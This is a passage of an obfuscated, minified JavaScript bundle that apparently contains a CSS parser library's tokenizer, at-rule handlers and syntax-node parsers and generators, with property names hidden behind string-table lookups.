t=f;t<=m;t++)t>=0&&t<h[u(3150)]&&(h[t]=h[t][u(2962)](/\t/g,a),h[t]=(g>0&&h[t][u(3150)]>g?"…":"")+h[t][u(2145)](g,i-2)+(h[t][u(3150)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3259)]("-")+"^",d(e,m)][u(1495)](Boolean)[u(3259)]("\n")[u(2962)](/^(\s+\d+\s+\|\n)+/,"")[u(2962)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3418)]((0,o.a)(u(2948),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1652)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2v,n=Object[e(2338)](null);for(const r of Object[e(2766)](t)){const o=t[r],i=o[e(1326)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2v;let n="",p=e(3737),g=!1,v=a,w=!1;const b=new i.A1,y=Object[e(3418)](new i.eV,function(t){const n=e,r={context:Object[n(2338)](null),features:Object[n(3418)](Object[n(2338)](null),t[n(3266)]),scope:Object[n(3418)](Object[n(2338)](null),t[n(3167)]),atrule:m(t[n(2318)]),pseudo:m(t[n(3754)]),node:m(t[n(3982)])};for(const[e,o]of Object[n(1036)](t[n(1722)]))switch(typeof o){case n(1761):r[n(482)][e]=o;break;case n(271):r[n(482)][e]=f(o)}return{config:r,...r,...r[n(3982)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3400)](t),getFirstListNode:t=>t&&t[e(784)],getLastListNode:t=>t&&t[e(2412)],parseWithFallback(t,n){const r=e,o=this[r(1720)];try{return t[r(3534)](this)}catch(t){if(w)throw t;this[r(820)](o-this[r(1720)]);const e=n[r(3534)](this);return w=!0,v(t,e),w=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1234)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3150)]?n[e(3189)](t):0,substring:(t,r)=>n[e(1818)](t,r),substrToCursor(t){const n=e;return this[n(1841)][n(1818)](t,this[n(500)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(500)];return this[n(1066)](t),this[n(3840)](r)},consumeFunctionName(){const t=e,r=n[t(1818)](this[t(500)],this[t(2242)]-1);return this[t(1066)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1818)](this[r(500)],(0,i.yQ)(n,this[r(500)]));return this[r(1066)](t),o},eat(t){const n=e;if(this[n(468)]!==t){const e=i.uX[t][n(3689)](0,-6)[n(2962)](/-/g," ")[n(2962)](/^./,(t=>t[n(1384)]()));let r=(/[[\](){}]/[n(3464)](e)?'"'+e+'"':e)+n(942),o=this[n(500)];switch(t){case i.Vy:this[n(468)]===i.zt||this[n(468)]===i.s0?(o=this[n(2242)]-1,r=n(1811)):r=n(759);break;case i.Vw:this[n(3675)](l)&&(this[n(2621)](),o++,r=n(892));break;case i.Ne:this[n(468)]===i.wN&&(o=this[n(2242)],r=n(2588))}this[n(922)](r,o)}this[n(2621)]()},eatIdent(t){const n=e;this[n(468)]===i.Vy&&!1!==this[n(2382)](0,t)||this[n(922)](n(3277)+t+n(1015)),this[n(2621)]()},eatDelim(t){const n=e;this[n(3675)](t)||this[n(922)](n(1803)+String[n(2245)](t)+n(1015)),this[n(2621)]()},getLocation:(t,n)=>g?b[e(2271)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1930)](t),r=this[n(2014)](t);return b[n(2271)](null!==e?e[n(3231)][n(3513)][n(1032)]-b[n(2668)]:this[n(500)],null!==r?r[n(3231)][n(351)][n(1032)]-b[n(2668)]:this[n(500)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3150)]?b[s(1382)](r):this[s(1783)]?b[s(1382)]((0,i.Z4)(n,n[s(3150)]-1)):b[s(1382)](this[s(500)]);throw new o.u(t||s(3039),n,a[s(1032)],a[s(935)],a[s(1498)],b[s(1740)],b[s(3198)])}});return Object[e(3418)]((function(t,r){const o=e;n=t,r=r||{},y[o(3533)](n,i.qw),b[o(3533)](n,r[o(1032)],r[o(935)],r[o(1498)]),p=r[o(3333)]||o(3737),g=Boolean(r[o(3434)]),v=o(1761)==typeof r[o(1171)]?r[o(1171)]:a,w=!1,y[o(349)]=!(o(349)in r)||Boolean(r[o(349)]),y[o(3304)]=!(o(3304)in r)||Boolean(r[o(3304)]),y[o(3972)]=!(o(3972)in r)||Boolean(r[o(3972)]),y[o(2324)]=o(2324)in r&&Boolean(r[o(2324)]);const{context:s=o(2722),onComment:c}=r;if(s in y[o(482)]==0)throw new Error(o(3954)+s+"`");o(1761)==typeof c&&y[o(4001)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=y[s(1382)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3689)](e+2,r-2):n[s(3689)](e+2,r);c(o,t)}}));const l=y[o(482)][s][o(3534)](y,r);return y[o(1783)]||y[o(922)](),l}),{SyntaxError:o.u,config:y[e(2855)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2v,n=this[e(3216)]();let o=!1;const i={recognizer:t};for(;!this[e(1783)];){switch(this[e(468)]){case r.Mw:this[e(2621)]();continue;case r.M$:o=!0,this[e(2621)]();continue}let s=t[e(1640)][e(3534)](this,i);if(void 0===s)break;o&&(t[e(1227)]&&t[e(1227)][e(3534)](this,s,n,i),o=!1),n[e(2212)](s)}return o&&t[e(1227)]&&t[e(1227)][e(3534)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2513),r(3505),r(1969),"or"]),s={parse:{prelude(){const t=r,e=this[t(3216)]();if(this[t(468)]===o.Vy){const n=this[t(1818)](this[t(500)],this[t(2242)]);i[t(1950)](n[t(3312)]())||e[t(2212)](this[t(1380)]())}return e[t(2212)](this[t(295)](t(1356))),e},block(t=!1){return this[r(1934)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2v(1934)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2v;return this[n(3224)]((()=>{const e=n;try{return t[e(3534)](this)}finally{this[e(361)](),this[e(318)](0)!==r.no&&this[e(922)]()}}),e||(()=>this[n(2580)](null,!0)))}const i={layer(){const t=a2v;this[t(361)]();const e=this[t(3216)](),n=o[t(3534)](this,this[t(3385)]);return t(2580)===n[t(2563)]&&""===n[t(2453)]||e[t(2212)](n),e},supports(){const t=a2v;this[t(361)]();const e=this[t(3216)](),n=o[t(3534)](this,this[t(3060)],(()=>o[t(3534)](this,(()=>this[t(295)](t(413))))));return t(2580)===n[t(2563)]&&""===n[t(2453)]||e[t(2212)](n),e}},s={parse:{prelude(){const t=a2v,e=this[t(3216)]();switch(this[t(468)]){case r.Qf:e[t(2212)](this[t(1755)]());break;case r.s0:case r.zt:e[t(2212)](this[t(2028)]());break;default:this[t(922)](t(3830))}return this[t(361)](),this[t(468)]===r.Vy&&this[t(3343)](this[t(500)],this[t(2242)],t(818))?e[t(2212)](this[t(1380)]()):this[t(468)]===r.zt&&this[t(3343)](this[t(500)],this[t(2242)],t(2458))&&e[t(2212)](this[t(3220)](null,i)),this[t(361)](),this[t(468)]===r.zt&&this[t(3343)](this[t(500)],this[t(2242)],t(888))&&e[t(2212)](this[t(3220)](null,i)),this[t(318)](0)!==r.Vy&&this[t(318)](0)!==r.AJ||e[t(2212)](this[t(1580)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(3129)]())},block(){return this[a2v(1934)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(1580)]())},block(t=!1){return this[a2v(1934)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(1577)]())},block(){return this[a2v(1934)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(1577)]())},block(){return this[a2v(1934)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(2843)]())},block(t=!1){return this[a2v(1934)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2v(1934)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2v;return this[t(3684)](this[t(295)](t(413)))},block(t=!1){return this[a2v(1934)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2v;return n(271)==typeof e&&/^\s*\|/[n(3464)](e)?n(271)==typeof t?t+e:e[n(2962)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2v,r=Object[n(2338)](null);for(const[o,i]of Object[n(1036)](t))if(i){r[o]={};for(const t of Object[n(2766)](i))e[n(2325)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2v,i={...t};for(const[s,a]of Object[n(1036)](e))switch(s){case n(254):i[s]=Boolean(a);break;case n(977):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1779):i[s]={...t[s]};for(const[t,e]of Object[n(1036)](a))i[s][t]=Array[n(525)](e)?e:[];break;case n(3204):i[s]={...t[s]};for(const[t,e]of Object[n(1036)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(2805)]||null,descriptors:{...o[n(1388)]}};if(e){a[n(2805)]=e[n(2805)]?r(a[n(2805)],e[n(2805)]):a[n(2805)]||null;for(const[t,o]of Object[n(1036)](e[n(1388)]||{}))a[n(1388)][t]=o?r(a[n(1388)][t],o):null;Object[n(2766)](a[n(1388)])[n(3150)]||(a[n(1388)]=null)}}break;case n(2199):case n(331):i[s]={...t[s]};for(const[t,e]of Object[n(1036)](a))i[s][t]=r(i[s][t],e);break;case n(3167):case n(3266):i[s]={...t[s]};for(const[t,e]of Object[n(1036)](a))i[s][t]={...i[s][t],...e};break;case n(1722):i[s]={...t[s],...a};break;case n(2318):case n(3754):i[s]={...t[s],...o(a,[n(1326)])};break;case n(3982):i[s]={...t[s],...o(a,[n(2709),n(3940),n(1326),n(2397),n(1725)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(265),stylesheet:r(265),atrule:r(2133),atrulePrelude(t){const e=r;return this[e(4006)](t[e(2318)]?String(t[e(2318)]):null)},mediaQueryList:r(1580),mediaQuery:r(2755),condition(t){const e=r;return this[e(295)](t[e(1605)])},rule:r(2660),selectorList:r(1577),selector:r(2667),block(){return this[r(1934)](!0)},declarationList:r(1800),declaration:r(3060),value:r(2115)},features:{supports:{selector(){return this[r(2667)]()}},container:{style(){return this[r(3060)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2v,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2533)][e(3940)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3245)],findLast:d[e(2657)],findAll:d[e(3852)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1761)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2533)]=new c.J({generic:t[e(254)],cssWideKeywords:t[e(977)],units:t[e(1779)],types:t[e(2199)],atrules:t[e(3204)],properties:t[e(331)],node:t[e(3982)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2v;return this[t(3684)](this[t(2580)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2v,e=this[t(3216)]();if(this[t(361)](),e[t(2212)](this[t(1380)]()),this[t(361)](),this[t(468)]===r.A9){e[t(2212)](this[t(1368)]());const n=this[t(1720)],o=this[t(2324)]?this[t(2115)](null):this[t(2580)](this[t(1406)],!1);if(t(2115)===o[t(2563)]&&o[t(3642)][t(1730)])for(let e=n-this[t(1720)];e<=0;e++)if(this[t(1234)](e)===r.M$){o[t(3642)][t(3400)]({type:t(1548),loc:null,value:" "});break}e[t(2212)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>v,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2v;let r=this[n(500)]+t;const a=this[n(3189)](r);for(a!==i&&a!==s||(e&&this[n(922)](n(2400)),r++);r<this[n(2242)];r++)(0,o.yp)(this[n(3189)](r))||this[n(922)](n(3016),r)}function d(t){return u[a2v(3534)](this,0,t)}function h(t,e){const n=a2v;if(!this[n(3592)](this[n(500)]+t,e)){let r="";switch(e){case a:r=n(2891);break;case s:r=n(2315)}this[n(922)](r,this[n(500)]+t)}}function f(){const t=a2v;let e=0,n=0,r=this[t(468)];for(;r===o.M$||r===o.Mw;)r=this[t(1234)](++e);if(r!==o.wN){if(!this[t(3675)](i,e)&&!this[t(3675)](s,e))return null;n=this[t(3675)](i,e)?i:s;do{r=this[t(1234)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(820)](e),d[t(3534)](this,c))}return e>0&&this[t(820)](e),0===n&&(r=this[t(3189)](this[t(500)]),r!==i&&r!==s&&this[t(922)](t(3812))),d[t(3534)](this,0!==n),n===s?"-"+this[t(1408)](o.wN):this[t(1408)](o.wN)}const m=r(2820),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(500)];let n=null,m=null;if(this[t(468)]===o.wN)d[t(3534)](this,l),m=this[t(1408)](o.wN);else if(this[t(468)]===o.Vy&&this[t(3592)](this[t(500)],s))switch(n="-1",h[t(3534)](this,1,a),this[t(2242)]-this[t(500)]){case 2:this[t(2621)](),m=f[t(3534)](this);break;case 3:h[t(3534)](this,2,s),this[t(2621)](),this[t(361)](),d[t(3534)](this,c),m="-"+this[t(1408)](o.wN);break;default:h[t(3534)](this,2,s),u[t(3534)](this,3,c),this[t(2621)](),m=this[t(3840)](e+2)}else if(this[t(468)]===o.Vy||this[t(3675)](i)&&this[t(1234)](1)===o.Vy){let r=0;switch(n="1",this[t(3675)](i)&&(r=1,this[t(2621)]()),h[t(3534)](this,0,a),this[t(2242)]-this[t(500)]){case 1:this[t(2621)](),m=f[t(3534)](this);break;case 2:h[t(3534)](this,1,s),this[t(2621)](),this[t(361)](),d[t(3534)](this,c),m="-"+this[t(1408)](o.wN);break;default:h[t(3534)](this,1,s),u[t(3534)](this,2,c),this[t(2621)](),m=this[t(3840)](e+r+1)}}else if(this[t(468)]===o.fg){const r=this[t(3189)](this[t(500)]),l=r===i||r===s;let p=this[t(500)]+l;for(;p<this[t(2242)]&&(0,o.yp)(this[t(3189)](p));p++);p===this[t(500)]+l&&this[t(922)](t(3016),this[t(500)]+l),h[t(3534)](this,p-this[t(500)],a),n=this[t(1818)](e,p),p+1===this[t(2242)]?(this[t(2621)](),m=f[t(3534)](this)):(h[t(3534)](this,p-this[t(500)]+1,s),p+2===this[t(2242)]?(this[t(2621)](),this[t(361)](),d[t(3534)](this,c),m="-"+this[t(1408)](o.wN)):(u[t(3534)](this,p-this[t(500)]+2,c),this[t(2621)](),m=this[t(3840)](p+1)))}else this[t(922)]();return null!==n&&n[t(3189)](0)===i&&(n=n[t(2145)](1)),null!==m&&m[t(3189)](0)===i&&(m=m[t(2145)](1)),{type:t(2820),loc:this[t(1382)](e,this[t(500)]),a:n,b:m}}function v(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2304)](n+r)}else this[e(2304)](n)}else this[e(2304)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2v;return this[t(2580)](this[t(2864)],!0)}function s(){const t=a2v;for(let e,n=1;e=this[t(1234)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2133),c=r(2318),l={name:String,prelude:[r(4006),r(2580),null],block:[r(1934),null]};function u(t=!1){const e=r,n=this[e(500)];let a,c,l=null,u=null;switch(this[e(1066)](o.zu),a=this[e(3840)](n+1),c=a[e(3312)](),this[e(361)](),!1===this[e(1783)]&&this[e(468)]!==o.X6&&this[e(468)]!==o.Qq&&(l=this[e(349)]?this[e(3224)](this[e(4006)][e(2044)](this,a,t),i):i[e(3534)](this,this[e(1720)]),this[e(361)]()),this[e(468)]){case o.Qq:this[e(2621)]();break;case o.X6:u=hasOwnProperty[e(3534)](this[e(2318)],c)&&e(1761)==typeof this[e(2318)][c][e(878)]?this[e(2318)][c][e(878)][e(3534)](this,t):this[e(1934)](s[e(3534)](this))}return{type:e(2133),loc:this[e(1382)](n,this[e(500)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1098)](o.zu,"@"+t[e(2709)]),null!==t[e(2805)]&&this[e(3982)](t[e(2805)]),t[e(878)]?this[e(3982)](t[e(878)]):this[e(1098)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4006),s=r(1425),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3312)]()),this[e(361)](),n=hasOwnProperty[e(3534)](this[e(2318)],t)&&e(1761)==typeof this[e(2318)][t][e(2805)]?this[e(2318)][t][e(2805)][e(3534)](this):this[e(350)](this[e(3167)][e(4006)]),this[e(361)](),!0!==this[e(1783)]&&this[e(468)]!==o.X6&&this[e(468)]!==o.Qq&&this[e(922)](e(1560)),{type:e(4006),loc:this[e(1242)](n),children:n}}function l(t){this[r(3642)](t)}},1400:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2v;this[t(1783)]&&this[t(922)](t(3770));const e=this[t(500)];let n=!1;return this[t(3675)](s)?(n=!0,this[t(2621)]()):this[t(3675)](l)||this[t(1066)](o.Vy),this[t(3675)](l)?this[t(3189)](this[t(500)]+1)!==a?(this[t(2621)](),this[t(1066)](o.Vy)):n&&this[t(922)](t(759),this[t(2242)]):n&&this[t(922)](t(2095)),{type:t(1380),loc:this[t(1382)](e,this[t(500)]),name:this[t(3840)](e)}}function h(){const t=a2v,e=this[t(500)],n=this[t(3189)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(922)](t(3904)),this[t(2621)](),n!==a&&(this[t(3675)](a)||this[t(922)](t(834)),this[t(2621)]()),this[t(3840)](e)}const f=r(2830),m={name:r(1380),matcher:[String,null],value:[r(1755),r(1380),null],flags:[String,null]};function p(){const t=r,e=this[t(500)];let n,i=null,s=null,a=null;return this[t(1066)](o.hk),this[t(361)](),n=d[t(3534)](this),this[t(361)](),this[t(468)]!==o.Oh&&(this[t(468)]!==o.Vy&&(i=h[t(3534)](this),this[t(361)](),s=this[t(468)]===o.Qf?this[t(1755)]():this[t(1380)](),this[t(361)]()),this[t(468)]===o.Vy&&(a=this[t(1408)](o.Vy),this[t(361)]())),this[t(1066)](o.Oh),{type:t(2830),loc:this[t(1382)](e,this[t(500)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1098)](o._i,"["),this[e(3982)](t[e(2709)]),null!==t[e(1689)]&&(this[e(2304)](t[e(1689)]),this[e(3982)](t[e(2453)])),null!==t[e(1191)]&&this[e(1098)](o.Vy,t[e(1191)]),this[e(1098)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2v(2580)](null,!0)}function a(){const t=a2v;return this[t(3224)](this[t(2660)],s)}function c(){const t=a2v;return this[t(2580)](this[t(971)],!0)}function l(){const t=a2v;if(this[t(468)]===o.Qq)return c[t(3534)](this,this[t(1720)]);const e=this[t(3224)](this[t(3060)],c);return this[t(468)]===o.Qq&&this[t(2621)](),e}const u=r(1934),d=r(878),h={children:[[r(2133),r(2660),r(3060)]]};function f(t){const e=r,n=t?l:a,c=this[e(500)];let u=this[e(3216)]();this[e(1066)](o.X6);t:for(;!this[e(1783)];)switch(this[e(468)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2621)]();break;case o.zu:u[e(2212)](this[e(3224)](this[e(2133)][e(2044)](this,t),s));break;default:t&&this[e(3675)](i)?u[e(2212)](a[e(3534)](this)):u[e(2212)](n[e(3534)](this))}return this[e(1783)]||this[e(1066)](o.Q0),{type:e(1934),loc:this[e(1382)](c,this[e(500)]),children:u}}function m(t){const e=r;this[e(1098)](o.X6,"{"),this[e(3642)](t,(t=>{const n=e;n(3060)===t[n(2563)]&&this[n(1098)](o.Qq,";")})),this[e(1098)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2240),s={children:[[]]};function a(t,e){const n=r,i=this[n(500)];let s=null;return this[n(1066)](o.hk),s=t[n(3534)](this,e),this[n(1783)]||this[n(1066)](o.Oh),{type:n(2240),loc:this[n(1382)](i,this[n(500)]),children:s}}function c(t){const e=r;this[e(1098)](o._i,"["),this[e(3642)](t),this[e(1098)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3880),s=[];function a(){const t=r,e=this[t(500)];return this[t(1066)](o.zG),{type:t(3880),loc:this[t(1382)](e,this[t(500)])}}function c(){const t=r;this[t(1098)](o.zG,t(1821))}},1585:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1164),s=[];function a(){const t=r,e=this[t(500)];return this[t(1066)](o.lh),{type:t(1164),loc:this[t(1382)](e,this[t(500)])}}function c(){const t=r;this[t(1098)](o.lh,t(1192))}},1052:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2326),a={name:String};function c(){const t=r;return this[t(2005)](i),{type:t(2326),loc:this[t(1382)](this[t(500)]-1,this[t(2242)]),name:this[t(1408)](o.Vy)}}function l(t){const e=r;this[e(1098)](o._i,"."),this[e(1098)](o.Vy,t[e(2709)])}},2347:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2844),u={name:String};function d(){const t=r,e=this[t(500)];let n;switch(this[t(468)]){case o.M$:n=" ";break;case o._i:switch(this[t(3189)](this[t(500)])){case a:case i:case c:this[t(2621)]();break;case s:this[t(2621)](),this[t(2862)](t(1211)),this[t(2005)](s);break;default:this[t(922)](t(2785))}n=this[t(3840)](e)}return{type:t(2844),loc:this[t(1382)](e,this[t(500)]),name:n}}function h(t){const e=r;this[e(2304)](t[e(2709)])}},4916:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3746),c={value:String};function l(){const t=r,e=this[t(500)];let n=this[t(2242)];return this[t(1066)](o.Mw),n-e+2>=2&&this[t(3189)](n-2)===i&&this[t(3189)](n-1)===s&&(n-=2),{type:t(3746),loc:this[t(1382)](e,this[t(500)]),value:this[t(1818)](e+2,n)}}function u(t){const e=r;this[e(1098)](o.Mw,"/*"+t[e(2453)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(295),a={kind:String,children:[[r(1380),r(2961),r(3329),r(723),r(1910)]]};function c(t){const e=r;return this[e(719)](1)===o.Vy&&i[e(1950)](this[e(719)](2))?this[e(2961)](t):this[e(723)](t)}const l={media:c,container:c,supports(){return this[r(1910)]()}};function u(t=r(1129)){const e=r,n=this[e(3216)]();t:for(;!this[e(1783)];)switch(this[e(468)]){case o.Mw:case o.M$:this[e(2621)]();continue;case o.Vy:n[e(2212)](this[e(1380)]());break;case o.AJ:{let r=this[e(3224)]((()=>l[t][e(3534)](this,t)),(()=>null));r||(r=this[e(3224)]((()=>{const n=e;this[n(1066)](o.AJ);const r=this[n(295)](t);return this[n(1066)](o.no),r}),(()=>this[e(3242)](t)))),n[e(2212)](r);break}case o.zt:{let r=this[e(3224)]((()=>this[e(3329)](t)),(()=>null));r||(r=this[e(3242)](t)),n[e(2212)](r);break}default:break t}return n[e(1730)]&&this[e(922)](e(2973)),{type:e(295),loc:this[e(1242)](n),kind:t,children:n}}function d(t){const e=r;t[e(3642)][e(410)]((t=>{const n=e;n(295)===t[n(2563)]?(this[n(1098)](o.AJ,"("),this[n(3982)](t),this[n(1098)](o.no,")")):this[n(3982)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>y,name:()=>g,parse:()=>b,structure:()=>w,walkContext:()=>v});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2v;return this[t(2580)](this[t(1406)],!0)}function m(){const t=a2v;return this[t(2580)](this[t(1406)],!1)}function p(){const t=a2v,e=this[t(1720)],n=this[t(2115)]();return t(2580)!==n[t(2563)]&&!1===this[t(1783)]&&this[t(468)]!==i.Qq&&!1===this[t(3675)](s)&&!1===this[t(3788)](e)&&this[t(922)](),n}const g=r(3060),v=r(2742),w={important:[Boolean,String],property:String,value:[r(2115),r(2580)]};function b(){const t=r,e=this[t(500)],n=this[t(1720)],a=x[t(3534)](this),c=(0,o.vs)(a),l=c?this[t(2324)]:this[t(3972)],u=c?m:f;let d,h=!1;this[t(361)](),this[t(1066)](i.Qx);const g=this[t(1720)];if(c||this[t(361)](),d=l?this[t(3224)](p,u):u[t(3534)](this,this[t(1720)]),c&&t(2115)===d[t(2563)]&&d[t(3642)][t(1730)])for(let e=g-this[t(1720)];e<=0;e++)if(this[t(1234)](e)===i.M$){d[t(3642)][t(3400)]({type:t(1548),loc:null,value:" "});break}return this[t(3675)](s)&&(h=A[t(3534)](this),this[t(361)]()),!1===this[t(1783)]&&this[t(468)]!==i.Qq&&!1===this[t(3788)](n)&&this[t(922)](),{type:t(3060),loc:this[t(1382)](e,this[t(500)]),important:h,property:a,value:d}}function y(t){const e=r;this[e(1098)](i.Vy,t[e(1139)]),this[e(1098)](i.Qx,":"),this[e(3982)](t[e(2453)]),t[e(530)]&&(this[e(1098)](i._i,"!"),this[e(1098)](i.Vy,!0===t[e(530)]?e(530):t[e(530)]))}function x(){const t=r,e=this[t(500)];if(this[t(468)]===i._i)switch(this[t(3189)](this[t(500)])){case u:case c:case d:case a:case l:this[t(2621)]();break;case h:this[t(2621)](),this[t(3675)](h)&&this[t(2621)]()}return 